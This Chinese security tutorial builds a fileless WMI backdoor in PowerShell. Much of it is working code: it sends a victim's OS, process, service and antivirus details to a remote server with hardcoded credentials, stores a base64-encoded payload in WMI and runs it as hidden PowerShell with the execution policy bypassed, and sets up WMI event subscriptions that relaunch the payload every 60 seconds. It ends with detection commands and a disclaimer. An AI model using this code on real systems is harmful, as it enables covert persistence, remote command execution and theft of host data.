0x00 前言
上篇介绍了如何通过powershell来实现WMI attacks,这次接着介绍一些进阶WMI技巧---WMI Backdoor

配图为Mandiant在M-Trends 2015报告中提到的“How threat actors use WMI to maintain persistence”(即上篇提到的隐蔽定时启动程序)
0x01 简介
结合上篇WMI attacks的基础知识来设计WMI Backdoor
特点:
不在Client和Server留下任何文件
不改动注册表
仅使用powershell实现
0x02 测试环境
CLIENT:
192.168.40.208
Win8x86
SERVER:
192.168.40.206
Win7x64
Username:a
Password:testtest
0x03 思路
作为后门,所以把隐蔽性放在首位
Clinet需要满足如下功能:
上传信息至服务器
获取指令执行
定时启动
0x04 功能实现
1、Client将本机信息发送至Server
《WMI attacks-3、存储payload》提到,可将数据存储于此,不会留下文件,实际位于硬盘上的一个复杂的数据库中(objects.data)
设计思路:
Client获取主机配置信息-连接远程服务器-保存在远程服务器
Server读取信息
实现:
(1)Client获取主机配置信息-连接远程服务器-保存在远程服务器
Client端Powershell代码如下:
#连接192.168.40.206
$Options = New-Object Management.ConnectionOptions
$Options.Username = 'a'
$Options.Password = 'testtest'
$Options.EnablePrivileges = $True
$Connection = New-Object Management.ManagementScope
$Connection.Path = '\\192.168.40.206\root\cimv2'
$Connection.Options = $Options
$Connection.Connect()
$EvilClass = New-Object Management.ManagementClass($Connection, [String]::Empty, $null)
#新建类名
$EvilClass['__CLASS'] = 'Win32_UserInfo'
$EvilClass.Properties.Add('IP19216840208', [Management.CimType]::String, $False)
#获取主机配置信息
$GetOS=Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_OperatingSystem
$GetProcess=Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Process
$GetService=Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Service -Filter "State='Running'"
$GetUser=Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_ComputerSystem
$GetAV=Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct
#注:Powershell中换行符为`n
$EvilClass.Properties['IP19216840208'].Value = $GetUser.UserName+"`n"+"OS:"+$GetOS.Caption+";"+$GetOS.OSArchitecture+"`n"+"AntiVirusProduct:"+ $GetAV.displayName+"`n"+"Process:"+"`n"+$GetProcess.Name+"`n"+"Service Start:"+"`n"+$GetService.Name
#存储
$EvilClass.Put()
如图

(2)Server端执行查询获取主机信息
([WmiClass] 'Win32_UserInfo').Properties['IP19216840208']
如图

2、Client获取指令并执行
设计思路:
Client加密存储指令
Client读取指令-解密-执行
实现:
(1)Client加密存储指令
Client端Powershell代码如下:
#定义Payload,为保证变量能够解析,需要使用单引号‘
$Payload=@'
$Options = New-Object Management.ConnectionOptions
$Options.Username = 'a'
$Options.Password = 'testtest'
$Options.EnablePrivileges = $True
$Connection = New-Object Management.ManagementScope
$Connection.Path = '\\192.168.40.206\root\cimv2'
$Connection.Options = $Options
$Connection.Connect()
$EvilClass = New-Object Management.ManagementClass($Connection, [String]::Empty, $null)
$EvilClass['__CLASS'] = 'Win32_CommandTest'
$EvilClass.Properties.Add('IP19216840208', [Management.CimType]::String, $False)
$EvilClass.Properties['IP19216840208'].Value ="Run Command Test!"
$EvilClass.Put()
'@
#对payload作base64加密
$bytes = [System.Text.Encoding]::Unicode.GetBytes($Payload);
$EncodedPayload = [System.Convert]::ToBase64String($bytes);
#存储加密后的payload
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,$null)
$StaticClass.Name = 'Win32_Command'
$StaticClass.Put()
$StaticClass.Properties.Add('EnCommand' , $EncodedPayload)
$StaticClass.Put()
如图

(2)查看加密的payload
([WmiClass] 'Win32_Command').Properties['EnCommand']
如图

(3)Client读取指令-解密-执行
#读取加密payload
$EncodedPayload=([WmiClass] 'Win32_Command').Properties['EnCommand'].Value
#PowerShell执行命令
$PowerShellPayload = "powershell -ep bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -enc $EncodedPayload"
Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList $PowerShellPayload
#显示解密指令
$bytes2 = [System.Convert]::FromBase64String($EncodedPayload);
$decoded = [System.Text.Encoding]::Unicode.GetString($bytes2);
"decoded Payload:"
$decoded
如图

server端执行
([WmiClass] 'Win32_CommandTest').Properties['IP19216840208']
验证是否成功
如图

3、Client定时执行powershell命令
#读取加密指令
$EncodedPayload=([WmiClass] 'Win32_Command').Properties['EnCommand'].Value
$filterName = 'BotFilter56'
$consumerName = 'BotConsumer56'
#创建一个__EventFilter,用于设定触发条件,每隔60s执行一次
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
#创建一个CommandLineEventConsumer,用于设定执行的操作
$Arg =@{
Name=$consumerName
CommandLineTemplate="C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -NonInteractive -enc $EncodedPayload"
}
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments $Arg
#用于绑定filter和consumer
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
如图

0x05 补充
对于定时启动功能的进一步说明
1、EventFilter
可以理解为通过执行WQL查询来设定触发条件,包括以下查询:
(1)Data queries
SELECT * FROM Win32_NTLogEvent WHERE Logfile = 'Application
(2)Event queries
SELECT * FROM __InstanceModificationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_Service' AND TargetInstance._Class = 'win32_TerminalService'
(3)Schema queries
SELECT * FROM meta_class WHERE __this ISA "Win32_BaseService"
2、 consumer
可以理解为条件满足后执行的操作,包括如下查询:
(1)ActiveScriptEventConsumer
(2)LogFileEventConsumer
(3)NTEventLogEventConsumer
(4)SMTPEventConsumer
(5)CommandLineEventConsumer
3、使用consumer执行vbs脚本的两种方式
(1)直接执行现有脚本
instance of ActiveScriptEventConsumer as $Cons
{
Name = "ASEC";
ScriptingEngine = "VBScript";
ScriptFileName = "c:\\asec2.vbs";
};
(2)内嵌脚本,不会留下痕迹
instance of ActiveScriptEventConsumer as $Cons
{
Name = "ASEC";
ScriptingEngine = "VBScript";
ScriptText =
"Dim objFS, objFile\n"
"Set objFS = CreateObject(\"Scripting.FileSystemObject\")\n"
"Set objFile = objFS.OpenTextFile(\"C:\\ASEC.log\","
" 8, true)\nobjFile.WriteLine \"Time: \" & Now & \";"
" Entry made by: ASEC\"\nobjFile.WriteLine"
" \"Application closed. UserModeTime: \" & "
"TargetEvent.TargetInstance.UserModeTime &_\n"
"\"; KernelModeTime: \" & "
"TargetEvent.TargetInstance.KernelModeTime "
"& \" [hundreds of nanoseconds]\"\n"
"objFile.Close\n";
};
参考资料:
https://msdn.microsoft.com/en-us/library/aa392902(v=vs.85).aspx https://msdn.microsoft.com/en-us/library/aa393250(v=vs.85).aspx
0x06 小结
本文仅用来介绍WMI Attacks的进阶应用技巧,请勿用于非法用途
再次提一下WMI的检测方法:
#List Event Filters
Get-WMIObject -Namespace root\Subscription -Class __EventFilter
#List Event Consumers
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
#List Event Bindings
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
查看日志
– Microsoft-Windows-WinRM/Operational
– Microsoft-Windows-WMI-Activity/Operational
– Microsoft-Windows-DistributedCOM
甚至禁用Winmgmt服务从根本上阻止该方法的使用
本文由三好学生原创并首发于乌云drops,转载请注明